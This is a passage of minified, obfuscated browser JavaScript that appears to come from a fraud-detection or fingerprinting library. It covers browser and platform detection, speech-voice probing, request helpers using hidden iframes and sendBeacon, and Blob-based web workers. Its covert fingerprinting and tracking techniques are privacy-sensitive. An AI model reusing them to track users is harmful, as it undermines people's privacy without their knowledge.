l9u="windowInnerHeight";var u9i="isPaymentRequestExists";var a6r="isMobileUA";var s4t="we";var y$O="isNavDDG";var k00="isNavigatorMediaDevicesExists";var Q0d="isDDG";var N$s="browserPlatform";var H9b="WebKitPoint";var k66="HTMLElement";var c_2="TouchEvent";var A7p="browser";var G8h="presentation";var f0s="isEdge";var d3_="isSafariAFP";var R$j="isWebkit";var F9P="outerWidth";var S1o="isTrident";var Y5t="isYandex";var X4x="isTouchEventExists";var F9q=/(?:\b(MS)?IE\s+|\bTrident\/7\.0;.*\s+rv:|\bEdge\/)(\d+)/;var D2W=/iphone|ipod|ipad/;var M1u=/Firefox\/(\d+\.?\d+)/;var a8b="isChromiumWebview";var e5N='WebkitTouchCallout';var b$p="WritableStream";var J0T=/rv:(\d+)/;var i37='uiwebview';var H6N="AbortController";var y4T=/(\d+\.)([0-9.]+)/;var g0N='standalone';var D_5="StyleMedia";var u3x="wser";var Q5D="div";var G4n="PaymentRequest";var L_o="isPointerEventExists";var Y8l="Mobile";var Q13="MediaSource";var q1c=" OPR/";var F6w="i";var o3k,t39,J38,Y7y,X$u,L4i,r4l,G9i,Y6S,E4o,C0d,B9k,M$4,D1n,q6n,c9b,u6L;Y7y=navigator[P9cUz.L4T];X$u={errors:[]};try{X$u[O5TN5.z0P]=!!window[q_a] || !!window[O4f] || Y7y[q3OcX.x0K](q1c) >= P9cUz[109108];X$u[h3n]=X$u[O5TN5.z0P] && !!Y7y[c4qiN.g$6](Q0V);X$u[Y5t]=!!window[X6s] || !!Y7y[c4qiN.g$6](U$$ + u3x);X$u[W4D]=!!window[w5o];X$u[y7Z]=!!window[e5K];X$u[O5TN5.M6$]=typeof window[M5K] !== Z6n;X$u[Z7L]=X$u[O5TN5.M6$] && !!window[c4qiN.f2R];X$u[O5TN5.L5f]=!!window[S2t] && j$2(window[S2t])[P9cUz.Z4y] > P9cUz[246977] && !X$u[O5TN5.z0P] && !X$u[y7Z] && !X$u[Y5t];X$u[O5TN5.F0V]=!!Y7y[c4qiN.g$6](S6_) && !X$u[O5TN5.M6$];X$u[O5TN5.z3W]=!!document[e6s] || !!Y7y[c4qiN.g$6](n3T);X$u[b17]=!!(navigator[b3M] && typeof navigator[b3M][b17] === q3OcX.s_U);X$u[y$O]=!!(navigator[c3f] && typeof navigator[c3f] === i9H);if(X$u[y$O])X$u[Y0m]=navigator[c3f][c4qiN.Y52];X$u[Q$t]=q3OcX.K7B;if(((o3k=navigator[v6j]) === P9cUz.g4o || o3k === void P9cUz[109108]?void P9cUz[109108]:o3k[G37]) && typeof navigator[v6j][G37] === i9H)for(var g2u=P9cUz[109108];g2u < navigator[v6j][G37][P9cUz.Z4y];g2u++){L4i=navigator[v6j][G37][g2u];if(L4i[q$A] === x3f){X$u[Q$t]=q3OcX.Y00;break;}}X$u[Q0d]=X$u[y$O] || X$u[Q$t];X$u[f0s]=!X$u[O5TN5.z3W] && !!window[D_5];X$u[O5TN5.M6t]=window[H9b] !== undefined;X$u[y64]=!!((t39=document === P9cUz.g4o || document === void P9cUz[109108]?void P9cUz[109108]:document[q3OcX.O_e]) === P9cUz.g4o || t39 === void P9cUz[109108]?void P9cUz[109108]:t39[P9cUz.J_8]) && (j_w in document[q3OcX.O_e][P9cUz.J_8]);X$u[L_o]=window[c4qiN.G1V] !== undefined;X$u[k00]=navigator[c4qiN.z7W] !== undefined;X$u[d0w]=window[b$p] !== undefined;X$u[O6I]=window[O7R] !== undefined;X$u[u9i]=!!window[G4n] && !!window[G4n][O5TN5.O7k] && window[G4n][O5TN5.O7k]()[q3OcX.x0K](z2x + A8$) > P9cUz[109108];X$u[I50]=(v2k in navigator);X$u[B8E]=(a0Y in window) && (i3O in window[A7p]);X$u[O9X]=(c4qiN.g9r in window);X$u[O5TN5.E7o]=X$u[O5TN5.M6t] && !X$u[O9X] && (window[k66] && window[k66][O5TN5.O7k]()[O5TN5.O_h](b9l) || (function(p5o){var Y4E="[object SafariRemoteNotification]";return p5o && p5o[O5TN5.O7k]() === Y4E;})(!window[B_s] || window[y73][R8S]) || !X$u[L_o] && (X$u[k00] || X$u[d0w]) || !X$u[O6I] && X$u[u9i] && X$u[I50] || X$u[B8E]);X$u[X4x]=window[c_2] !== undefined;X$u[r9j]=!!((J38=document === P9cUz.g4o || document === void P9cUz[109108]?void P9cUz[109108]:document[q3OcX.O_e]) === P9cUz.g4o || J38 === void P9cUz[109108]?void P9cUz[109108]:J38[P9cUz.J_8]) && (e5N in document[q3OcX.O_e][P9cUz.J_8]);X$u[O5TN5.A9$]=X$u[O5TN5.M6t] && (X$u[X4x] || window[c4qiN.w9N] !== undefined);X$u[p1d]=X$u[O5TN5.E7o] && X$u[O5TN5.A9$];X$u[a8b]=!X$u[O5TN5.E7o] && navigator[G8h] === undefined && navigator[q3OcX.u3Y] === undefined && navigator[k5T] === undefined && !!window[H6N];X$u[R6y]=window[Q13] !== undefined;X$u[m3I]=X$u[O5TN5.A9$] && X$u[R6y];X$u[d3_]=X$u[O5TN5.E7o] && window[O5TN5.V1C] === window[F9P] && window[O5TN5.K7n] === window[M4c] && window[q3OcX.x2r] === P9cUz[109108] && window[q3OcX.C9_] === P9cUz[109108];X$u[O5TN5.i7O]=X$u[O5TN5.L5f] || X$u[O5TN5.F0V] || X$u[O5TN5.z0P] || X$u[b17] || X$u[y7Z] || X$u[Y5t] || X$u[a8b];X$u[A9w]=window[c8N] !== undefined;X$u[a6r]=Y7y[q3OcX.x0K](Y8l) !== -P9cUz[246977];X$u[O5TN5.U9G]=(H5K in HTMLInputElement[P9cUz.Q9Y]) || X$u[Z7L] || X$u[p1d];try{(r4l=window[q3OcX.r6t][c3D],G9i=window[q3OcX.r6t][P9cUz.L4T][c4qiN.u20](),Y6S=P2h[q3OcX.z6S](G9i),E4o=D2W[q3OcX.z6S](G9i));if(E4o)if(!r4l && Y6S)X$u[l2b]=a0Y;else if(r4l && !Y6S)X$u[l2b]=g0N;else if(!r4l && !Y6S)X$u[l2b]=i37;}catch(v0V){}try{C0d=Y7y[c4qiN.g$6](f$z)[P9cUz[246977]];B9k=C0d[c4qiN.g$6](y4T);M$4=B9k[P9cUz[246977]] + B9k[P9cUz[158856]][c4qiN.p51](B_u,P9cUz.A6t);X$u[J_y]=+M$4;}catch(W8V){}X$u[F00]=!!window[F00];D1n=X$u[L_o];q6n=X$u[F00] && X$u[O5TN5.A9$];X$u[m2T]=q6n && (!D1n && (navigator[c4qiN.z7W] === undefined || navigator[c4qiN.z7W][s6F] === undefined) || D1n && !X$u[I50] && !X$u[B8E]);X$u[O5TN5.D5a]=G_S(M1u,P9cUz[246977]);X$u[O5TN5.F3b]=G_S(n_3,P9cUz[246977]);X$u[a$w]=G_S(K7J,P9cUz[246977]);X$u[O5TN5.v1z]=G_S(J0T,P9cUz[246977]);if(!X$u[O5TN5.v1z])X$u[O5TN5.v1z]=G_S(F9q,P9cUz[158856]);if(X$u[O5TN5.z3W]){c9b=document[P9cUz.O_J](Q5D);c9b[V6L]=X54;X$u[O5TN5.D$t]=c9b[q3OcX.u7z](F6w)[P9cUz.Z4y] === P9cUz[246977];}if(typeof window[S2t] !== Z6n && typeof window[I0O] !== Z6n){X$u[O5TN5.z3W]=q3OcX.Y00;X$u[O5TN5.D$t]=q3OcX.K7B;X$u[O5TN5.L5f]=q3OcX.K7B;}try{u6L=document[P9cUz.O_J](L5_);for(var s8w in u6L[P9cUz.J_8]){if(s8w[q3OcX.x0K](s4t + G4R) !== -P9cUz[246977])X$u[R$j]=q3OcX.Y00;if(s8w[c4qiN.u20]()[q3OcX.x0K](c4qiN.b9r + W9l) !== -P9cUz[246977])X$u[E8L]=q3OcX.Y00;if(s8w[q3OcX.x0K](E9U) !== -P9cUz[246977] && s8w[q3OcX.x0K](E9U) <= P9cUz[246977])X$u[S1o]=q3OcX.Y00;}}catch(u33){var x8A='BI layout';X$u[U6H][q3OcX.s4v]({name:x8A,error:u33});}try{X$u[D6B]=window[M4c];X$u[l9u]=window[O5TN5.K7n];}catch(z8p){var k9t='BI extra features';X$u[U6H][q3OcX.s4v]({name:k9t,error:z8p});}try{X$u[N$s]=navigator[c4qiN.Y52];X$u[l7W]=navigator[c4qiN.Z8S];X$u[f5z]=navigator[f5z];}catch(s5O){var G0v='BI platform';X$u[U6H][q3OcX.s4v]({name:G0v,error:s5O});}}catch(B0x){var O3u='BI main';X$u[U6H][q3OcX.s4v]({name:O3u,error:B0x});}return X$u;})();Q2d={};if(window[G6q]){Q2d=window[G6q];delete window[G6q];}T36=b2H;C23={ftr__delayed_ext_run:q3OcX.Y00,ftr__ajax_blob_enabled:q3OcX.Y00,evtbMaxTime:P9cUz.m8m,evtBInterval:P9cUz.c$R,shouldSendDbgTimings:Math[q3OcX.c0B]() <= T36,shouldSendEvtb:Math[q3OcX.c0B]() <= e_G[h0d],isBypassBuffer:Q2d[e_d] || q3OcX.K7B,cacheMaxAge:P9cUz.I3b * P9cUz.I3b,fastLaneMaxTimeout:e_G[k8n],normalLaneMaxTimeout:e_G[Q3e]};G79=function(){return typeof navigator[c4qiN.H8l] === q3OcX.s_U && H2x();};d25=function(){var o8$,a3I,Q7v,Z21,i2g,P5W,b8y;o8$=s6s;a3I=function(t_d,r4_,y$Y,W7h){if(!t_d || !r4_)return q3OcX.K7B;W7h=W7h || [];return r4_ <= y$Y || W7h[q3OcX.x0K](r4_) >= P9cUz[109108];};Q7v=function(){return a3I(o8$[O5TN5.M6$],o8$[O5TN5.D5a],P9cUz.F7N,[]);};Z21=function(){return a3I(o8$[O5TN5.z0P],o8$[a$w],P9cUz.C7F,[]);};i2g=function(){return a3I(o8$[O5TN5.L5f],o8$[O5TN5.F3b],P9cUz.Z6c,[]);};P5W=function(){return o8$[y7Z] || o8$[W4D];};b8y=function(){return Q7v() || i2g() || Z21() || P5W();};return !b8y();};X5y=function(){var g_D=12.1;var W29;W29=s6s;return W29[O5TN5.E7o] && W29[J_y] !== undefined && W29[J_y] < g_D;};C_R=function(){var w12;w12=window[c4qiN.N6i] || window[c4qiN.w_6] || window[c4qiN.S$p] || window[c4qiN.Y8m];return w12 && typeof w12[c4qiN.I0r] === q3OcX.s_U;};H2x=function(){var J34;if(!C23[D$D])return q3OcX.K7B;J34=typeof window[j7G] === q3OcX.s_U || typeof window[j7G] === i9H;if(!J34)return q3OcX.K7B;try{new Blob([P9cUz.A6t]);return q3OcX.Y00;}catch(p1V){return q3OcX.K7B;}};C9p=X5y() || !(G79() && d25());L2I={eventMap:{},on:function(F$2,F_1,i6D){var U_2,Q2E,M0E,f0T;if(F_1[q3OcX.x0K](t4N) > -P9cUz[246977]){U_2=F_1[P9cUz.u_J](t4N);for(var l8p=P9cUz[109108];l8p < U_2[P9cUz.Z4y];l8p++)if(F_1[l8p])L2I[q3OcX.f19](F$2,U_2[l8p],i6D);return q3OcX.Y00;}Q2E=F_1[P9cUz.u_J](c4qiN.I9C);F_1=Q2E[P9cUz[109108]];M0E=Q2E[P9cUz[246977]];if(!L2I[P0c][F$2])L2I[P0c][F$2]={};if(!L2I[P0c][F$2][M0E])L2I[P0c][F$2][M0E]={};if(!L2I[P0c][F$2][M0E][F_1])L2I[P0c][F$2][M0E][F_1]=[];f0T=function(p7x){var W8s;try{i6D[O5TN5.J_A](p7x[O5TN5.O8f] || this,p7x);}catch(o0S){var U1u='unspecified';var L_c=") [0]";(W8s=window === P9cUz.g4o || window === void P9cUz[109108]?void P9cUz[109108]:window[Z3b]) === P9cUz.g4o || W8s === void P9cUz[109108]?void P9cUz[109108]:W8s[P9cUz.C9B](q3OcX.m4d + (M0E || U1u) + c4qiN.q83 + F_1 + L_c,o0S);}};L2I[P0c][F$2][M0E][F_1][q3OcX.s4v](f0T);if(F$2[q3OcX.S9X])F$2[q3OcX.S9X](F_1,f0T,q3OcX.K7B);else if(F$2[h6Q])F$2[h6Q](v2u + F_1,f0T);return q3OcX.Y00;},off:function(D65,o9m,o4Z){var C8G="removeAllEvents";var C_g="detachEvent";var P88="removeAllNamespace";var R7A,Q6M;if(o4Z === void P9cUz[109108])o4Z=undefined;if(!o4Z){R7A=o9m[P9cUz.u_J](c4qiN.I9C);o9m=R7A[P9cUz[109108]];o4Z=R7A[P9cUz[246977]];}if(!o9m && o4Z)return L2I[P88](D65,o4Z);if(o9m && !o4Z)return L2I[C8G](D65,o9m);if(!L2I[P0c][D65] || !L2I[P0c][D65][o4Z] || !L2I[P0c][D65][o4Z][o9m])return q3OcX.K7B;Q6M=L2I[P0c][D65][o4Z][o9m];for(var j3s=P9cUz[109108];j3s < Q6M[P9cUz.Z4y];j3s++)if(D65[c4qiN.q6k])D65[c4qiN.q6k](o9m,Q6M[j3s],q3OcX.K7B);else D65[C_g](v2u + o9m,Q6M[j3s]);delete L2I[P0c][D65][o4Z][o9m];return q3OcX.Y00;},removeAllNamespace:function(C7N,u$X){if(!L2I[P0c][C7N] || !L2I[P0c][C7N][u$X])return q3OcX.K7B;for(var v26 in L2I[P0c][C7N][u$X])L2I[q3OcX.W1g](C7N,v26,u$X);delete L2I[P0c][C7N][u$X];return q3OcX.Y00;},removeAllEvents:function(L48,Z6Q){if(!L2I[P0c][L48])return q3OcX.K7B;for(var n57 in L2I[P0c][L48])if(L2I[P0c][L48][n57][Z6Q])L2I[q3OcX.W1g](L48,Z6Q,n57);return q3OcX.Y00;},clearEvents:function(T9S){var x4G,o63,a1F,B0v;a1F=Object[V8D]({},L2I[P0c]);for(var e5W in a1F[T9S])try{for(var O9r=(x4G=void P9cUz[109108],x4k(Object[q3OcX.k4i](a1F[T9S][e5W]))),k2F=O9r[O5TN5.q58]();!k2F[O5TN5.G09];k2F=O9r[O5TN5.q58]()){B0v=k2F[O5TN5.r46];L2I[q3OcX.W1g](T9S,B0v,e5W);}}catch(I0h){x4G={error:I0h};}finally{try{if(k2F && !k2F[O5TN5.G09] && (o63=O9r[O5TN5.s9g]))o63[O5TN5.J_A](O9r);}finally{if(x4G)throw x4G[q3OcX.z8K];}}return q3OcX.Y00;},ready:function(g20){if(document[K$0] !== n$L)g20();else if(document[q3OcX.S9X])document[q3OcX.S9X](A80,g20);else document[h6Q](u6l,function(){if(document[K$0] !== n$L)g20();});}};Q0p=function(A6G){var p4S='head';var r8n="useIframeXHR";var d7m='jsonp';var y2p="ontimeout";var k9m="Content-Type";var V2E="jsonpCallback";var g8g='callback_';var P9v="dataType";var L4f="jsonpCallbackKey";var V3N="withCredentials";var Q1b="beforeSend";var H9I="method";var A0i='malformed options';var r3B="onprogress";var W6X='callback';var w5_='text/plain; charset=UTF-8';var T30=/([?&])_=[^&]*/;var Q4J="XDomainRequest";var K7w="&";var r4k=/\?/;var n8r="success";var J8c='&';var g__="cache";var m0H='?';var b7v="_=";var H$0="$1_=";var y8O="setRequestHeader";var m2X,c5t,r2Y,p7Z,C6U,a2T,C_H,n_n,S8z,E$v,l7V,e5m,A8c;if(!A6G || !A6G[c4qiN.B2Z])throw new Error(A0i);c5t=A6G[q0h] || w5_;A6G[H9I]=A6G[H9I] || O5TN5.b3P;if(A6G[g__] === q3OcX.K7B){r2Y=T30;p7Z=new Date()[P9cUz.B09]();if(r2Y[q3OcX.z6S](A6G[c4qiN.B2Z]))A6G[c4qiN.B2Z]=A6G[c4qiN.B2Z][c4qiN.p51](r2Y,H$0 + p7Z);else A6G[c4qiN.B2Z]=A6G[c4qiN.B2Z] + (r4k[q3OcX.z6S](A6G[c4qiN.B2Z])?K7w:O5TN5.l_l) + b7v + p7Z;}if(A6G[P9v] === d7m){C6U=document[P9cUz.O_J](q3OcX.V7W);if(!A6G[V2E]){A6G[V2E]=g8g + new Date()[P9cUz.B09]();window[A6G[V2E]]=function(){delete window[A6G[V2E]];if(typeof A6G[n8r] === q3OcX.s_U)A6G[n8r][P9cUz.h75](P9cUz.g4o,arguments);};}if(!A6G[L4f])A6G[L4f]=W6X;a2T=A6G[c4qiN.B2Z][q3OcX.x0K](m0H) > -P9cUz[246977];A6G[c4qiN.B2Z]=A6G[c4qiN.B2Z] + (a2T?J8c:m0H) + A6G[L4f] + q3OcX.Z1W + A6G[V2E];C6U[K_I]=A6G[c4qiN.B2Z];if(typeof A6G[q3OcX.z8K] === q3OcX.s_U)C6U[O5TN5.t5p]=function(h6O){if(!h6O)h6O=new Error(l7V[f9S]);A6G[q3OcX.z8K](l7V,l7V[f9S],l7V[c4qiN.I1Y],h6O);};C_H=document[q3OcX.u7z](p4S)[P9cUz[109108]];C_H[J7N](C_H[P9cUz.J4i](C6U));return;}if(A6G[d16] !== q3OcX.K7B && A6G[H9I][c4qiN.u20]() === O5TN5.X_g){n_n=new Blob([A6G[q3OcX.V6M]],{type:c5t});S8z=typeof navigator[c4qiN.H8l] === q3OcX.s_U && navigator[c4qiN.H8l](A6G[c4qiN.B2Z],n_n);if(!S8z){A6G[d16]=q3OcX.K7B;Q0p(A6G);}else if(typeof A6G[n8r] === q3OcX.s_U)A6G[n8r]();return;}E$v=A6G[r8n] === q3OcX.Y00;if(E$v)l7V=m$c();else l7V=new XMLHttpRequest();if((V3N in l7V))l7V[O5TN5.c9L](A6G[H9I][O5TN5.X83](),A6G[c4qiN.B2Z],q3OcX.Y00);else if(typeof window[Q4J] != Z6n){l7V=new window[Q4J]();l7V[O5TN5.c9L](A6G[H9I],A6G[c4qiN.B2Z]);}else return;if(A6G[q0h])l7V[y8O](k9m,A6G[q0h]);l7V[k71]=function(){var z3A="responseText";var U8U;if(m2X)clearTimeout(m2X);if(typeof A6G[n8r] === q3OcX.s_U){U8U=l7V[z3A];if(A6G[c4qiN.x96] !== q3OcX.K7B && U8U)try{U8U=JSON[P9cUz.A9R](U8U);}catch(X8x){U8U=undefined;}A6G[n8r](U8U);}};e5m=q3OcX.K7B;A8c=function(J1y){var D9O='securitypolicyviolation';var N_W;function n_1(n6q){var z4w="blockedURI";try{if(n6q[z4w] === J1y){e5m=q3OcX.Y00;document[c4qiN.q6k](N_W,n_1);}}catch(J5Z){document[c4qiN.q6k](N_W,n_1);}}N_W=D9O;document[q3OcX.S9X](N_W,n_1);setTimeout(function(){document[c4qiN.q6k](N_W,n_1);},P9cUz[158856] * P9cUz.I3b * P9cUz.R1p);};l7V[O5TN5.t5p]=function(i3Y){if(typeof A6G[q3OcX.z8K] === q3OcX.s_U){if(!i3Y)i3Y=new Error(l7V[f9S]);A6G[q3OcX.z8K](l7V,l7V[f9S],l7V[c4qiN.I1Y],i3Y,e5m);}};l7V[r3B]=function(){};l7V[y2p]=function(){};if(A6G[Q1b] && A6G[Q1b][O5TN5.J_A](undefined,l7V) === q3OcX.K7B)return;setTimeout(function(){var t9A="processData";var u4M,Y7R,R8j;try{if(A6G[c4qiN.B8o] > P9cUz[109108])m2X=setTimeout(function(){var c_w='timeout';var M4z="abort";l7V[M4z](c_w);},A6G[c4qiN.B8o]);Y7R=function(K7V,o_0){var P_r="[";var U0n,G0P,q6h,K3Z;if(o_0 === void P9cUz[109108])o_0=undefined;U0n=[];for(G0P in K7V)if(K7V[c4qiN.p_C](G0P)){q6h=o_0?o_0 + P_r + G0P + O5TN5.Z$E:G0P;K3Z=K7V[G0P];if(K3Z !== P9cUz.g4o && typeof K3Z === P9cUz.l6m)U0n[q3OcX.s4v](Y7R(K3Z,q6h));else U0n[q3OcX.s4v](encodeURIComponent(q6h) + U4S + encodeURIComponent(K3Z));}return U0n[P9cUz.l5h](K7w);};R8j=A6G[t9A]?Y7R(A6G[q3OcX.V6M]):A6G[q3OcX.V6M];A8c(A6G[c4qiN.B2Z]);l7V[c4qiN.D2F](R8j);}catch(Z_O){var J3$="ftr__.utils.request";(u4M=window === P9cUz.g4o || window === void P9cUz[109108]?void P9cUz[109108]:window[Z3b]) === P9cUz.g4o || u4M === void P9cUz[109108]?void P9cUz[109108]:u4M[P9cUz.C9B](J3$,Z_O);}},P9cUz[109108]);};r5q=function(i_m,V1c){if(!V1c || typeof V1c !== q3OcX.s_U)return;if(i_m[P9cUz.Z4y] === undefined || typeof i_m === q3OcX.s_U){for(var C_w in i_m)if(V1c[O5TN5.J_A](i_m[C_w],C_w,i_m[C_w]) === q3OcX.K7B)break;}else for(var Q0m=P9cUz[109108];Q0m < i_m[P9cUz.Z4y];Q0m++)if(V1c[O5TN5.J_A](i_m[Q0m],Q0m,i_m[Q0m]) === q3OcX.K7B)break;};w49=function(){var R1b,h63,x0k,J7_,J89,f3T,Z9o,z9v,M5g,E9z,t6x;(Z9o=arguments[P9cUz[109108]] || ({}),z9v=P9cUz[246977],M5g=arguments[P9cUz.Z4y],E9z=q3OcX.K7B);t6x=function(B_L){var H5r="window";var L8S="isPrototypeOf";var q0X;if(!B_L || typeof B_L !== P9cUz.l6m || B_L[O5TN5.j51] || B_L[H5r] === B_L)return q3OcX.K7B;try{if(B_L[q3OcX.P$o] && !({})[c4qiN.p_C][O5TN5.J_A](B_L,q3OcX.P$o) && !({})[c4qiN.p_C][O5TN5.J_A](B_L[q3OcX.P$o][P9cUz.Q9Y],L8S))return q3OcX.K7B;}catch(P13){return q3OcX.K7B;}for(q0X in B_L);return q0X === undefined || ({})[c4qiN.p_C][O5TN5.J_A](B_L,q0X);};if(typeof Z9o === E81){E9z=Z9o;Z9o=arguments[P9cUz[246977]] || ({});z9v=P9cUz[158856];}if(typeof Z9o !== P9cUz.l6m && typeof Z9o !== q3OcX.s_U)Z9o={};for(;z9v < M5g;z9v++)if((R1b=arguments[z9v]) != P9cUz.g4o)for(h63 in R1b){x0k=Z9o[h63];J7_=R1b[h63];if(Z9o === J7_)continue;if(E9z && J7_ && (t6x(J7_) || (J89=T_w(J7_)))){if(J89){J89=q3OcX.K7B;f3T=x0k && T_w(x0k)?x0k:[];}else f3T=x0k && t6x(x0k)?x0k:{};Z9o[h63]=w49(E9z,f3T,J7_);}else if(J7_ !== undefined)Z9o[h63]=J7_;}return Z9o;};T_w=function(t99){return Object[P9cUz.Q9Y][O5TN5.O7k][O5TN5.J_A](t99) === c4qiN.U_D;};L9k=function(v39,Q_t,U2H){return g2i(v39,function(){return Q_t;},U2H);};g2i=function(J0y,w$X,X7p){var e7o;if(X7p === void P9cUz[109108])X7p=undefined;return function(){var Q8S,A9q,B9l,A5N;(Q8S=this,A9q=arguments);B9l=function(){e7o=P9cUz.g4o;if(!X7p)J0y[P9cUz.h75](Q8S,A9q);};A5N=X7p && !e7o;clearTimeout(e7o);e7o=setTimeout(B9l,w$X());if(A5N)J0y[P9cUz.h75](Q8S,A9q);};};X6Q={initialLoadType:undefined};X6Q[c4qiN.z9C]=R3o(function(i4z){return new Promise(function(V1k,N65){var X3_='!w.s';var o3K='voiceschanged';var h67="getVoices";var G5q="initialLoadType";var z8t="speechSynthesis";var p$0;if(!window[z8t]){N65(new Error(X3_));return;}if(window[z8t][q3OcX.S9X])window[z8t][q3OcX.S9X](o3K,function(){var t0E='listener';var F93;F93=speechSynthesis[h67]();if(!X6Q[G5q])X6Q[G5q]=t0E;V1k(F93);});p$0=speechSynthesis[h67]();if(p$0[P9cUz.Z4y] !== P9cUz[109108] || !window[z8t][q3OcX.S9X]){X6Q[G5q]=O9b;V1k(p$0);}});});g80=R3o(function(b2P){return X6Q[c4qiN.z9C]()[q3OcX.k6n](function(W86){var j3X;j3X=function(m$W){var d7N="startsWith";return m$W && typeof m$W[c4qiN.p_0] === O5TN5.Z2R && m$W[c4qiN.p_0][c4qiN.u20]()[d7N](b2P) && m$W[c4qiN.H5c] === q3OcX.K7B;};return W86[Y3v](j3X);})[O5TN5.j2L](function(U7_){return q3OcX.K7B;});});R7e=function(){var l5f='so';var T_Z='mi';var J4O='cro';var L1Z;L1Z=T_Z + J4O + l5f + y5M;return g80(L1Z);};E29=function(){var g27='go';var T9B='og';var H73;H73=g27 + T9B + O5TN5.e_c;return g80(H73);};l3W=R3o(function(){if(s6s[b17])return Promise[O5TN5.k1f](q3OcX.K7B);if(!navigator[O5TN5.n5t])return Promise[O5TN5.k1f](q3OcX.K7B);if(s6s[O5TN5.U9G])return Promise[O5TN5.k1f](s6s[O5TN5.L5f]);return E29()[q3OcX.k6n](function(S4$){if(!S4$)return R7e();else return q3OcX.Y00;});});w3M=function(d9l){var b96,z7j,M2n,W53,q6f,P6T;try{if(!window[E$Y])return {error:q3OcX.Y00,errorMessage:m0Y};b96=[];z7j=Blob;M2n=URL;if(window[Z3b][c4qiN.q4t] && window[Z3b][c4qiN.q4t][j7G])z7j=window[Z3b][c4qiN.q4t][j7G];else b96[q3OcX.s4v](o$e);if(window[Z3b][c4qiN.q4t] && window[Z3b][c4qiN.q4t][M_A])M2n=window[Z3b][c4qiN.q4t][M_A];else b96[q3OcX.s4v](G5d);W53=d9l[P9cUz.y_6](function(p1L){return h7L + p1L[O5TN5.O7k]() + S2m;})[P9cUz.l5h](A9P);q6f=new z7j([W53],{type:t$7});P6T=M2n[W2f](q6f);return {error:q3OcX.K7B,worker:new Worker(P6T),noIframeObj:b96};}catch(r$n){return {error:q3OcX.Y00,errorMessage:r$n[q3OcX.j$v]};}};k5b=function(d6C,n$y,q4x,u$h){var D$K='load.ual';var h9M='bypass';var B9t,Z09,i9N,u3b,v$f;B9t=h9M;u$h=u$h || q3OcX.K7B;if(Q2d[e_d] === q3OcX.Y00 && !u$h){d6C(P9cUz.g4o,B9t);return;}n$y=n$y || P9cUz[109108];q4x=q4x || P9cUz.m8m;B9t=c4qiN.a_t;try{Z09=window[c4qiN.N6i] || ({});if(typeof Z09[P9cUz.X$D] === P9cUz.r4Y){i9N=n$y - Z09[P9cUz.X$D]();u3b=Math[q3OcX.V67](P9cUz[109108],i9N);B9t=c4qiN.a_t;setTimeout(function(){d6C(P9cUz.g4o,B9t);},u3b);return;}v$f=setTimeout(function(){var q4n='expire';try{L2I[q3OcX.W1g](window,D$K);B9t=q4n;d6C(P9cUz.g4o,B9t);}catch(L24){d6C(L24,B9t);}},q4x);L2I[q3OcX.f19](window,D$K,function(){try{clearTimeout(v$f);B9t=W3s;setTimeout(function(){d6C(P9cUz.g4o,B9t);},n$y);}catch(w0w){d6C(w0w,B9t);}});}catch(x47){d6C(x47,B9t);}};t8K=function(X7G){var p9k,M0t;p9k=window[F02];M0t={};r5q(p9k,function(I8r,w_Y){var z4M='namespace';var W8g;if(w_Y[z4M] === X7G){W8g=w_Y[O5TN5.d8T] || I8r;M0t[W8g]=w_Y;}});return M0t;};N8I=undefined;k$e=function(){var T4I="hidden";var C$e;if(N8I)return N8I;C$e=document[P9cUz.O_J](c4qiN.S1g);C$e[T4I]=q3OcX.Y00;document[P9cUz.y9m][P9cUz.J4i](C$e);N8I=C$e;return N8I;};m$c=function(){var O0P="XMLHttpRequest";var p3F,q$6;p3F=k$e();if(!p3F || !p3F[c4qiN.Q0j])return;q$6=new p3F[c4qiN.Q0j][O0P]();return q$6;};C4M={events:L2I,request:Q0p,each:r5q,extend:w49,isArray:T_w,debounce:L9k,debounceWithCalculatedTimeout:g2i,cachedFunction:R3o,synthVoices:X6Q,hasRemoteVoiceWithPrefix:g80,isOfficialChrome:E29,isEdgium:R7e,isSafeForWidevine:l3W,createWebWorker:w3M,waitForOnLoadOrExpired:k5b,getExtensionsByNamespace:t8K,getFtrIframe:k$e,checkIfEventCachedOrCacheEvent:r3L,md5:md5,JSON3:window[c2h]};J_p=(function(){var T3p="listeners";r$P[P9cUz.Q9Y][q3OcX.f19]=function(p4o,d3v){if(!this[T3p][p4o])this[T3p][p4o]=[];this[T3p][p4o][q3OcX.s4v](d3v);};function r$P(){this[T3p]={};}r$P[P9cUz.Q9Y][s6k]=function(t_M,v8U){if(this[T3p][t_M])this[T3p][t_M][q3OcX.J5p](function(f98){return f98(v8U);});};return r$P;})();J2g=function(a21,D4u){var c8g="fileName";var H9F='No Error Var';var M6E="stack_trace";var V2w='No Stack Trace';var g52="lineNumber";var W97;W97={};if(typeof D4u !== i9H)W97[q3OcX.j$v]=D4u?(D4u[O5TN5.O7k]() || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$):H9F;else W97[q3OcX.j$v]=D4u[q3OcX.j$v]?(D4u[q3OcX.j$v] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$):P9cUz.A6t;W97[M6E]=D4u[q3OcX.i$Q]?(D4u[q3OcX.i$Q][O5TN5.O7k]() || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$):V2w;W97[c8g]=D4u[c8g]?D4u[c8g]:P9cUz.A6t;W97[g52]=D4u[g52]?D4u[g52]:P9cUz[109108];W97[P9cUz.I4m]=D4u[P9cUz.I4m]?D4u[P9cUz.I4m]:P9cUz.A6t;W97[O5TN5.i3g]=D4u[O5TN5.i3g]?D4u[O5TN5.i3g]:P9cUz[109108];W97[c4qiN.N6d]=C1b;W97[O5TN5.I5s]=a21;return W97;};x0J=function(){};B3c=f2G;s0J=new J_p();B2e=function(U9K){return function(R3w){try{U9K(R3w);}catch(I_Z){}};};R_e=function(I3X){var D3A="getExtensionsByNamespace";var b2R,P83;try{b2R=P9cUz[246977];P83=C4M[D3A](undefined);if(P83)C4M[c4qiN.t2W](P83,function(W3e,I86){var I_O="run";var q_U="ftr__delayed_ext_run";try{if(I86[I_O]){if(!C23[q_U]);setTimeout(function(){try{I86[I_O](I3X);}catch(l1U){var x6p=" (outer[st])";G5a(q3OcX.m4d + W3e + x6p,l1U);}},b2R);}}catch(p2Z){var E9T=" (outer)";G5a(q3OcX.m4d + W3e + E9T,p2Z);}});}catch(X7q){}};A8e=function(k_$){var g84,S7f,L8M,w5d;try{g84=s6s;S7f=g84[U6H][P9cUz.Z4y];if(S7f > P9cUz[109108])for(var Q5f=P9cUz[109108];Q5f < 